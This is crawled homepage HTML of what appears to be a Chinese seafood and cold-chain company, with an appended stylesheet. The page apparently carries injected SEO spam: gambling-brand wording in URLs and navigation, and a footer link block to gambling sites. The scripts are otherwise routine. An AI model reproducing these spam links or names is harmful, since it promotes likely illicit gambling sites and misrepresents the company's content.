<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="休闲食品系列" class="pic-1" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
<img alt="休闲食品系列" class="pic-2" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
</a>
<span class="product-trend-label">休闲食品系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">休闲食品系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">使用出口级别的工艺制作，开袋即食。低脂高蛋白零食里的首选。</div>
</a>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
<div class="row" data-index="4">
<div class="rowbg">
<!--menuBox end-->
<div class="body-right">
<section class="probanner-box">
<div class="probanner">
<p class="item"><img alt="产品系列" class="pimg" src="/uploadfile/2025/0430/20250430053958274.jpg"/></p>
<p class="item"><img alt="冷链物流" class="pimg" src="/uploadfile/2025/0430/20250430054110476.jpg"/></p>
<p class="item"><img alt="房产租赁" class="pimg" src="/uploadfile/2025/0430/20250430054144165.jpg"/></p>
</div>
<ul class="pro-nav-list">
<li class="litem1 transY trans dly-3">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-95-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>01</p>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<p class="en">产品系列</p>
<p class="zh">公司主营海洋水产品研发加工、国内外营销、水产品进出口贸易、冷链仓储物流配送等业务</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem2 transY trans dly-4">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>02</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">冷链物流</p>
<p class="zh">海昌公司拥有总储存能力1万吨的国家备案冷库，实时监控库温，24小时为客户提供出入库货物的便利。</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem3 transY trans dly-5">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>03</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">房产租赁</p>
<p class="zh"></p>
</a>
</article>
</div>
</div>
</li>
</ul>
</section>
</div>
<!--body-right end-->
</div>
</div>
<div class="row" data-index="5">
<div class="rowbg">
<div class="zsleft transY trans dly-5">
<div class="joinleft">
<div class="h4">招商加盟</div>
<div class="joinnum"><ul class="list-paddingleft-2"><li><p><strong>60</strong><span>年</span></p><p>国企品质</p></li><li><p><strong>60</strong><span>年</span></p><p>历史传承</p></li></ul></div><div class="p">海昌水产按照稳固售票配送、发展经销商、扩大终端直供的经营思路，先后与山东航天电子技术研究所、万华集团、中国银行烟台分行、烟台市芝罘区教育体育局等近30户机关企事业单位建立了食堂食材配送服务业务；与北京北辰国家会议中心、杭州国际会议中心、国家航空五院等企业建立了长期供货关系；合作方遍及北京、上海、武汉、成都、南京、重庆等各大省市。</div> <a class="joinmore" href="/wanboguanwangmanbetx/list-119-1.html">查看详情+</a>
</div>
</div>
<div class="newright transX trans dly-5">
<div class="h4">招商采购</div>
<div class="Investment">
<ul>
<li>
<a href="/wanboguanwangmanbetx/show-122-81-1.html">
<span>01-25  —  2019</span>
<strong>拆解租赁企业商业模式</strong>
<p>北京高房租的话题发酵多日后，终于产生阶段性结果。8月22日，北京市住建委等多部门...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-80-1.html">
<span>01-25  —  2019</span>
<strong>房租之争凸显监管空白 政策完善迫在眉睫</strong>
<p>北京等地区近期房租出现过快上涨，引起广泛关注，而随着原我爱我家副总裁胡景晖“...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-79-1.html">
<span>01-25  —  2019</span>
<strong>一二线城市房屋租赁市场全线飘红</strong>
<p>“房子咱买不起，还租不起吗?”这个问题如今有了肯定的回答。据统计，过去一年，在...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-13-1.html">
<span>01-23  —  2019</span>
<strong>房子快速租出去技巧</strong>
<p>“只要手里有钱就买房投资”这是很多人的普遍想法，从而导致现在越来越多房子出租...</p>
</a>
</li>
</ul>
<div class="clearfix"></div>
</div>
<a class="Investmore" href="/wanboguanwangmanbetx/list-122-1.html">查看详情+</a>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="row" data-index="6">
<div class="footer">
<div id="top"><span><i class="aico"></i></span></div>
<div class="t">
<div class="w clearfix">
<div class="f-nav">
<ul class="clearfix">
<li>
<a href="/wanboguanwangmanbetx/list-90-1.html"><h3>走进海昌</h3></a>
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html"><h3>产品展示</h3></a>
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-106-1.html"><h3>拼搏在线官方网站中心</h3></a>
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌拼搏在线官方网站</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业拼搏在线官方网站</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html"><h3>海昌产业</h3></a>
<a href="/wanboguanwangmanbetx/list-95-1.html">产品系列</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">冷链物流</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">房产租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-119-1.html"><h3>战略合作</h3></a>
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-116-1.html"><h3>招贤纳士</h3></a>
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-111-1.html"><h3>联系我们</h3></a>
</li>
</ul>
</div>
<div class="footr">
<img class="centerb" src="/statics/2741-2/images/erwei.jpg"/>
<div class="shares">
<table>
<tr>
                                全球高端海产品
                             </tr>
<tr>
<td><strong>深海锁鲜  国企品质  绿色健康</strong></td>
</tr>
<tr>
<td><p> 		  		  0535-6858963		  		  </p></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="b w clearfix fbottom">
<div class="l">
<p class="f-cop"><a href="/wanboguanwangmanbetx/list-123-1.html">网站地图</a> | © 2016 拼搏在线官方网站版权所有 - <a href="https://beian.miit.gov.cn/" target="_blank"> 鲁ICP备18054393号-1</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276090119'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/z_stat.php%3Fid%3D1276090119%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
</div>
<div class="r"><span class="r"><a href="https://www.w-e.cc/" target="_blank">网站建设：</a><a href="https://www.w-e.cc/" target="_blank">山东网亿网络</a></span><div class="bdsharebuttonbox"><span>分享： </span><a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a><a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a><a class="bds_sqq" data-cmd="sqq" href="#" title="分享到QQ好友"></a></div></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div> </div>
</div>
</div>
<script src="/statics/2741-2/js/plugin.js"></script>
<script src="/statics/2741-2/js/page.js"></script>
<script src="/statics/2741-2/js/index.js"></script>
<script src="/statics/2741-2/js/bootstrap.js"></script>
<script src="/statics/2741-2/js/common_1.js"></script><!--nav-->
<!--拼搏（中国）拼搏在线官方网站tab-->
<script src="/statics/2741-2/js/jquery.tabs.js"></script>
<script type="text/javascript">
      $(function(){
          $('.newbox').Tabs({
              event:'click'
          });
      });	
    </script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.carousel.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.theme.css" rel="stylesheet"/>
<script src="/statics/2741-2/js/owl.carousel.js"></script>
<script>
          $(document).ready(function() {
            $('.product_advs').owlCarousel({
              loop:true,
              margin:0,
              pagination:true,
              autoplay: true,
              autoplayTimeout:3000,
              autoplayHoverPause: true,
              navigation:false,
              responsiveClass: true,
              responsive: {
                0: {
                  items: 1,
                },
                600: {
                  items:1,
                },
                1000: {
                  items: 1,
                  nav: true,
                  margin:0
                }
              }
            })
            
          })
     </script>
<!--拼搏（中国）产业-->
<script src="/statics/2741-2/js/pagecy.js" type="text/javascript"></script>
<script type="text/javascript">
            var $probanner = jQuery(".probanner"),
                $probannerItem = jQuery(".probanner .item"),
                $probannerImg = jQuery(".probanner .pimg");
            function initProb() {
                if (!isMobile) {
                    $probanner.css({ height: win_height - atH });
                    $probannerItem.css({ height: win_height - atH });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, win_height - atH);
                } else {
                    $probanner.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    $probannerItem.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, jQuery(".pro-nav-list").outerHeight() + 180);
                }
            }
            initProb();
            jQuery(window).resize(function () {
                initProb();
            });
            $probanner.slick({
                autoplay: true,
                arrows: false,
                dots: false,
                infinite: true,
                easing: "easeInOutExpo",
                speed: 600,
                autoplaySpeed: 5000,
                pauseOnHover: false,
                fade: true,
                draggable: false,
                touchMove: false
            });
            jQuery(".pro-nav-list li").mouseenter(function () {
                $probanner.slick('slickGoTo', jQuery(this).index());
            })
    </script>
<div style="display: none"></div>
<div class="link">
<a href="http://www.rebfs.com">众博·官方版网站登录入口</a> | <a href="http://www.jtqsng.com">九游官网</a> | <a href="http://www.budgetastro.com">华球网页版</a> | <a href="http://www.via-med.com">米乐官网</a> | <a href="http://www.royallandscapingservice.com">开云集团中国有限公司官网</a> | <a href="http://www.osteopathe-plaisir.com">开云手机网页入口</a> | <a href="http://www.zzqtch.com">华体篮球</a> | <a href="http://www.gltzd.com">世界杯官方网页版</a> | <a href="http://www.wzjtaqjy.com">MILAN.COM-米兰（中国）</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sale-motors.com/wanboguanwangmanbetx/statics/2741/css/style.css
body_size: 15231
content:
/*
project:海商
author:cyh
date:2018.11.29
*/
*{outline:0}
blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0; word-break:break-all;}
body,button,input,select,textarea{font:14px/1.8 "Microsoft Yahei","微软雅黑","宋体";color:#666}
ol,ul{list-style:none}
a{text-decoration:none;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;cursor:pointer}
fieldset,iframe,img{border:0}
.slick-dots button{font-size:100%;border-radius:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:none;background:0 0;outline:0}
table{border-collapse:collapse;border-spacing:0}
th{text-align:inherit}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
input::-ms-clear{display:none}
textarea{resize:vertical;overflow-y:auto}
a:link,a:visited{text-decoration:none}
a:active,a:hover{text-decoration:none}
.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}
.clearfix:after{clear:both}
.btop{ background-color:#0053a3; padding:0; min-height:32px;}
.btop span,.btop p{ font-size:14px; line-height:32px; color:#fff;}
.headright{ float:right; border-left:1px solid #eee; width:142px; height:100px;}
.rightnav{ margin-top:37px;}
.rightnav .dropdown-menu li a{ display:block; padding:0 10px !important; line-height:36px; font-size:14px; color:#333;}
/*--banner--*/
.banner { overflow:hidden; position:relative; margin-top:133px;}
.banner #arrow{ position:absolute; width:22px; left:50%; margin-left:-11px; bottom:10%; z-index:99;}
#arrow img{ margin:0 auto; display:block; cursor:pointer;animation:b_jump 1.5s ease-in-out 0.1s alternate infinite; 
-webkit-animation:b_jump 1.5s ease-in-out 0.1s alternate infinite; }
@keyframes b_jump{
	from{ transform:translateY(0); -webkit-transform:translateY(0);}
	to{ transform:translateY(-10px); -webkit-transform:translateY(-10px); }
	}
@-webkit-keyframes b_jump{
	from{ transform:translateY(0); -webkit-transform:translateY(0); }
	to{ transform:translateY(-10px); -webkit-transform:translateY(-10px); }
	}


.banner .item { position:relative;}
.banner .owl-dots{ position:absolute; left:50%; margin-left:-650px; bottom:70px;text-align:left; z-index:99;}
.banner .owl-carousel .owl-nav{ display:block; position:absolute; width:80%; left:10%; top:50%; margin-top:-33px;}
.banner .owl-carousel .item img{ width:100%; height:auto;}
.banner .owl-carousel .owl-nav button.owl-prev,.banner .owl-carousel .owl-nav button.owl-next { position: absolute; width:65px; height:65px; z-index:99; font-size:0px;}
.banner .owl-carousel .owl-dots .owl-dot span { width:12px; height:12px;background:#FFFFFF; border-radius:12px; margin:0 2px;outline:0;}
.banner .owl-carousel .owl-dots .owl-dot.active span{ background-color:#1F73B3; outline:0; width:35px;}
.banner .owl-carousel .owl-nav button.owl-prev { left:10px; background:url(../images/left.png) no-repeat;}
.banner .owl-carousel .owl-nav button.owl-next { right:10px;background:url(../images/next.png) no-repeat;}
.banner .owl-carousel .owl-nav .owl-next:hover,.banner .owl-carousel .owl-nav .owl-prev:hover{filter:Alpha(Opacity=100);opacity:1;}
@media screen and (max-width:1300px){
.banner .owl-dots { margin-left:-570px; bottom:50px; }

}
@media screen and (max-width:1200px){
.banner { margin-top:67px;}
.banner .owl-dots { width:100%; left:0%; margin-left:0px; bottom:30px;text-align:center; }
#arrow{ display:none;}
}
@media screen and (max-width:768px){
.banner { margin-top:55px;}
.banner .owl-carousel .owl-nav{ display:none;}
.banner .owl-dots { bottom:15px; }
}
.content{ padding-top:50px; width:100%;}
.i_new{ display:block; margin-bottom:40px;}
.i_new h2{ font-size:20px; color:#484848; line-height:32px; font-weight:bold; margin-bottom:20px; height:32px; white-space:nowrap; width:100%; text-overflow:ellipsis; overflow:hidden;}
.i_new:hover h2{color:#0053a3;}
.i_new p{ font-size:14px; color:#666; line-height:26px; height:78px; overflow:hidden;}
.i_new span{ display:inline-block; width:170px; line-height:42px; text-align:center; font-size:14px; color:#666; margin-top:22px; border:1px solid #ccc;}
span.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  background: #fff;
}
span.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background:#0053a3;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
span.hvr-bounce-to-top:hover,span.hvr-bounce-to-top:focus,span.hvr-bounce-to-top:active {
  color: white;
}
span.hvr-bounce-to-top:hover:before,span.hvr-bounce-to-top:focus:before,span.hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
/*头部新闻*/
.BreakingNewsController{width:60%;overflow:hidden; float:left;height:auto;position:relative}
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:0px; }
.BreakingNewsController ul{ max-width:100%; padding:0;margin:0;display:block;list-style:none;position:absolute;left:0px; }
.BreakingNewsController ul li{list-style:none;padding:6px 0 0px;display:none}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:block;overflow:hidden;padding:0; line-height:20px; width:100%; white-space:nowrap; text-overflow:ellipsis;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:6px;bottom:0;cursor:pointer;opacity:.2}
.BreakingNewsController .bn-arrows span:hover{opacity:1}
.BreakingNewsController .bn-arrows-left{left:0;background:url(../images/bn-arrows.png) left center no-repeat}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat}
.easing a,.easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear}

/*头部新闻*/
.t_new{float:left; width:70%;}
.t_img{float:right; width:27%; position:relative; overflow:hidden;}
.t_img img{ width:100%; transition:all 0.5s;}
.t_img a{ position:absolute; display:block; width:100%; height:100%; left:0; top:0; box-sizing:border-box; padding:30% 20px 0;font-size:15px; color:#fff; line-height:26px; font-weight:bold; transition:all 0.5s;}
.t_img:hover img{ transform:scale(1.1);}
.t_img:hover a{ padding:33% 20px 0; }
.tnews .tab_menu{overflow:hidden; background:url(../images/line.png) repeat-x left bottom;}
.tnews .tab_menu li{ float:left; cursor:pointer; margin-right:60px; padding-bottom:12px; position:relative; }
.tnews .tab_menu li:after{ content:''; display:block; position:absolute; left:0; bottom:0px; width:0%; height:2px; background-color:#0053a3; z-index:10; transition:all 0.3s;}
.tnews .tab_menu li a{color:#484848; font-size:16px; line-height:30px;font-weight:bold;  }
.tnews .tab_menu li.current:after { width:100%;}
.tnews .tab_box{ padding:18px 0;}
.tnews .tab_box ul li a{ display:block; font-size:15px; color:#666; line-height:28px; height:28px; width:100%; white-space: nowrap; overflow:hidden;text-overflow:ellipsis; }
.tnews .tab_box ul li a span{ font-size:14px; color:#666; line-height:30px;}
.tab_box .hide{ display:none;}
.tnews .tab_box ul li a:hover{ color:#0053a3; }
.company{ display:block; border-top:3px solid #0053a3; width:100%; position:relative; text-align:center; margin-bottom:30px; overflow:hidden;}
.company .combot{ width:100%; height:100%; position:absolute; left:0; top:0; box-sizing:border-box; padding-top:12%; text-align:center; background-color:rgba(0,0,0,0.2); transition:all 0.6s;}
.company h3{ font-size:40px; color:rgba(255,255,255,0.5); line-height:42px; text-transform:uppercase; font-family:Arial; font-weight:normal;transition:all 0.6s;}
.company h2{ font-size:28px; color:#fff; line-height:32px;font-weight:normal; margin:6% auto;}
.c_img{ width:100%; transition:all 0.6s;}
.company:hover .c_img{ transform:scale(1.1);}
.company:hover h3{ transform:translateY(-10px);}
.f_list{ display:block; margin-bottom:25px; width:100%; border-right:1px solid #e9e9e9; margin-top:10px; box-sizing:border-box; padding-right:30px;}
.f_box{ height:44px;}
.f_box img{ transition:all 0.5s;}
.f_list h2{ font-size:18px; color:#000; line-height:32px; font-weight:normal; margin:0px 0 6px;}
.f_list p{ font-size:14px; color:#666; line-height:20px; height:60px; overflow:hidden;}
.f_list:hover .f_box img{ transform:translateX(15px)}
.f_list:hover h2{ color:#0053a3;}
footer{ background-color:#34333b; padding:20px 0;}
.f_left h3{ font-size:15px; font-weight:bold; color:rgba(255,255,255,0.7); line-height:26px;}
.f_left h3 b{ font-size:24px; font-weight:bold; color:rgba(255,255,255,0.7); line-height:26px;}
.f_left p { display:inline-block;}
.f_left .p,.f_left a{ font-size:14px; color:rgba(255,255,255,0.8); line-height:24px;}
.f_left a:hover{ color:#fff;}
.f_right{ text-align:right;}
.f_right p{font-size:14px; color:rgba(255,255,255,0.8); line-height:24px; margin-top:6px; }
.f_right a{ display:inline-block; width:40px; height:40px; border-radius:50%; background-color:#46454b; font-size:20px; line-height:40px; text-align:center; color:#8b8a8a; margin:0 2px; transition:all 0.4s;}
.f_right a:hover{ background-color:#eee; color:#0053a3;}
@media screen and (max-width:1200px){
.tnews .tab_menu li{ margin-right:30px;}
.company h3{ font-size:30px; line-height:32px; }
.company .combot{ padding-top:9%; }
.company h2{ font-size:22px; margin:5% auto;}

}
@media screen and (max-width:992px){
.i_right{ margin-bottom:30px;}
.company h3{ font-size:20px; line-height:22px; }
.company .combot{ padding-top:8%; }
.company h2{ font-size:18px; margin:4% auto; line-height:20px;}
}
@media screen and (max-width:768px){
.company h3{ font-size:22px; line-height:26px; }
.company .combot{ padding-top:12%; }
.company h2{ font-size:20px; margin:6% auto; line-height:20px;}
.f_list{  margin-bottom:15px; border-right:none; margin-top:15px; padding-right:0px; text-align:center;}
.f_list h2{ margin:5px 0 15px;}
.f_list p{ height:auto; }
}
@media screen and (max-width:600px){
.content{ padding-top:30px;}
.t_new{float:none; width:100%;}
.t_img{float:none; width:100%; }
.i_new span{ width:110px; line-height:36px; margin-top:16px;}
.i_new h2{ font-size:16px; margin-bottom:4px;}
.i_new{  margin-bottom:20px;}
.f_left h3 b{ font-size:20px;}
}
/*新闻*/
.sbanner{ height:235px;}
.b_word{ width:45%; float:right; margin-top:40px;}
.b_word p{ font-size:16px; line-height:25px; text-transform:uppercase; color:#fff;}
.b_word h2{ font-size:35px; line-height:40px; color:#fff; margin-top:15px;}
.sec_banner{ position:relative; margin-top:133px;}
.sec_nav{ position:absolute; left:0; top:182px; width:100%; }
.sec_box{ background:#fff url(../images/nav.jpg) repeat-x 0 bottom;}
.bread_nav{ padding:30px 10px; background:#f9f9f8 url(../images/nav.jpg) repeat-x 0 bottom; line-height:32px; font-size:13px; color:#666; font-weight:bold;}
.bread_nav img{ vertical-align:0px;}
.bread_nav a{ line-height:36px; font-size:14px; color:#666; font-weight:bold; display:inline-block; padding:0 10px 0 7px; background:url(../images/tri.png) no-repeat right center;}
.bread_nav a:last-child{ background:none;}
.bread_nav a:hover{ color:#0053a3;} 
.b_nav{ padding:0px 10px; line-height:92px; font-size:15px; color:#666; font-weight:bold;}
.b_nav a{ line-height:92px; font-size:16px; color:#666; font-weight:normal; display:inline-block; margin:0 18px;}
.b_nav a:last-child{ margin-right:0;}
.b_nav a:hover{ color:#0053a3; border-bottom:4px solid #0053a3;}
.b_nav a.active{ color:#0053a3; border-bottom:4px solid #0053a3;}
.contents{ background-color:#f2f2f0; padding-top:44px;} 
.new_box{ background-color:#fff; padding-bottom:0px;}
.news{ background-color:#fff; padding-left:15px;}
.news li a{ display:block; padding:36px 10px; border-bottom:1px dashed #e2dfdc; box-sizing:border-box;}
.news li a .new_left{ width:20%; float:left;}
.news li a .new_right{ width:80%; float:left;}
.news li a .new_left p{ color:#adadad; font-size:22px; line-height:28px; font-family:Arial;}
.news li a .new_right h3{ color:#333; font-size:16px; line-height:28px; font-weight:bold; margin:0 0 15px; height:28px; overflow:hidden; text-overflow: ellipsis; white-space:nowrap;}
.news li a .new_right p{ color:#666; font-size:15px; line-height:24px; height:48px; overflow:hidden; }
.news li a:hover .new_right p{ color:#0053a3;}
.slide_box{ padding-top:31px;background-color:#f9f9f8; }
.newsright{ display:block; width:100%; padding:0px 20px 20px; background-color:#f9f9f8;}
.img_boxs{ overflow:hidden; width:100%; }
.img_boxs img{ width:100%; transition:all .3s;}
.newsright:hover .img_box img{ transform:scale(1.1);}
.new_content span{ color:rgba(102,102,102,0.5); font-size:18px; line-height:28px; display:block; margin-top:10px;}
.new_content h3{ color:#333; font-size:16px; line-height:24px; font-weight:bold;height:24px; overflow:hidden; text-overflow: ellipsis; white-space:nowrap; margin-top:8px;}
.new_content p{ color:#666; font-size:14px; line-height:24px; margin-top:12px; height:48px; overflow:hidden; }
.new_content strong{ color:#ce0101; font-size:14px; line-height:24px; font-weight:bold;}
.newsright:hover .new_content h3{ color:#0065b7;}
/*翻页*/
.pages{padding:40px 0; margin:0 auto;  text-align: center; box-sizing:border-box;}
.pages:after{ clear:both; content:''; width:0px; display:block; height:0px; visibility:hidden;}
.pages a{border: 1px solid #DDD; display:inline-block; color: #333; margin: 5px 2px;padding:0px 10px; line-height:36px;text-decoration: none; font-size:14px;}
.pages a:hover{border:1px solid #5d6572; text-decoration: none; color:#fff; background-color:#5d6572; font-size:14px;}
.pages span { display:inline-block;padding:5px 10px; border: 1px solid #5d6572;  background-color:#5d6572;color: #fff;  font-size:14px; margin:0 2px;}
@media (max-width:1200px) {
.sec_banner{margin-top:67px;}
.sbanner{ height:235px; margin-top:67px;}
.b_word{ width:100%; float:left; margin-top:30px;}
}
@media (max-width:992px) {
.news li a .new_left p{ font-size:16px;}
.b_word p{ font-size:14px; line-height:22px; }
.b_word h2{ font-size:20px; line-height:26px;}
.b_nav{ line-height:36px; width:100%; box-sizing:border-box;}
.b_nav a{ line-height:36px; margin:0px 4px;font-size:15px;}
.bread_nav{ padding:0px 10px 3px; line-height:42px; text-align:right;}
.bread_nav a{ line-height:42px; }
}
@media (max-width:768px) {
.sec_banner{margin-top:55px;}
.sbanner{ height:200px; margin-top:55px;}
.pages{padding-top:30px; margin:0 auto 20px; height:auto; }
.pages a{border: 1px solid #ddd; display:inline-block; color:#333; text-decoration:none;font-size:14px;}
.news li a{ padding:12px 10px 12px 0; }
.news li a .new_left{ display:none;}
.news li a .new_right{ width:100%; float:none;}
.news li a .new_right span{ color:#999; font-size:13px; line-height:20px;}
.new_content{ padding:10px 0px 10px;}
.new_content p{ margin-top:0px;  margin-bottom:10px;}
.news li a .new_right h3{ font-size:16px; line-height:26px; margin:0 0 6px; height:26px;}
.newsright{ padding:0px 10px 10px; }
.new_content h3{font-size:14px; }
.new_content span{ font-size:16px; line-height:26px; margin-top:6px;}
.sec_nav{ position:static; left:auto; top:auto; width:100%; }
.bread_nav,.sec_box{ background:none;}
.contents{ padding-top:20px ;}
.pages{padding:20px 0; margin:0 auto; text-align: center; box-sizing:border-box;}
}
#top{ width:50px; height:50px; position:fixed; right:5%; bottom:93px; background-color:#0053a3; color:#fff; font-size:30px; text-align:center; z-index:10; cursor:pointer; line-height:40px; display:none;}
/*关于我们*/
.about{ padding:20px 0 20px 26px;}
.about h2{ font-size:30px; line-height:46px; color:#333; margin-top:10px; font-weight:normal;}
.about h3{font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; text-transform:uppercase; margin-bottom:30px; font-family:Arial;}
.about p{ font-size:15px; line-height:28px; color:#666; margin-bottom:20px; }
.business{ padding:0 20px; min-height:505px; background:url(../images/rb.jpg) no-repeat right bottom;}
.business h2{ font-size:24px; line-height:40px; color:#0053a3; font-weight:normal;}
.business h3{ font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; text-transform:uppercase; margin-bottom:30px;}
.business h4{ font-size:20px; line-height:30px; color:#ff9b00; font-weight:bold; margin-top:20px;}
.business p{ font-size:15px; line-height:28px; color:#666;}
.four{ background: url(../images/four.jpg) no-repeat center; background-size:cover; padding:60px 0;}
.four img{ max-width:100%;}
.f_cir{ width:45%; float:left;}
.cfour{ margin-top:60px;margin-bottom:120px;}
.a_four{ width:110px; height:110px; border-radius:50%; background-color:#fff; box-sizing:border-box; padding-top:24px;}
.a_four img{ display:block; margin:0px auto 0; transition:all 1s;}
.c_right{ width:55%; float:right; padding-top:20px;}
.c_right h3{font-size:50px; font-family:'dincond-medium'; line-height:30px; color:#fff;}
.c_right h3 small{font-size:16px;  line-height:30px; color:#fff;}
.c_right p{font-size:16px;  line-height:30px; color:#fff;}
.c_box:hover .a_four img{ transform:rotateY(360deg);}
@media (max-width:1200px) {
.business{ min-height:600px; }
.a_four{ width:90px; height:90px; padding-top:15px;}
#top{right:0%;}
}
@media (max-width:992px) {
.business{ min-height:430px; }
.c_box { margin-bottom:20px;}
.four{ padding:30px 0;}
.about{ padding:20px 15px;}
}
@media (max-width:600px) {
.business{ min-height:530px; padding:0 15px; }
.about h3{ font-size:20px; margin-bottom:10px;}
.about p{ margin-bottom:10px; letter-spacing:0.5px;}
.business h3{ font-size:20px; margin-bottom:10px;}
.business h4{ font-size:16px; }
.cfour{ margin-top:40px;margin-bottom:0px;}
.about h2{ line-height:30px; margin-top:0px;}
#top{ display:none;}
}
/*领航者*/
.leader{ padding:25px 25px 25px 0;}
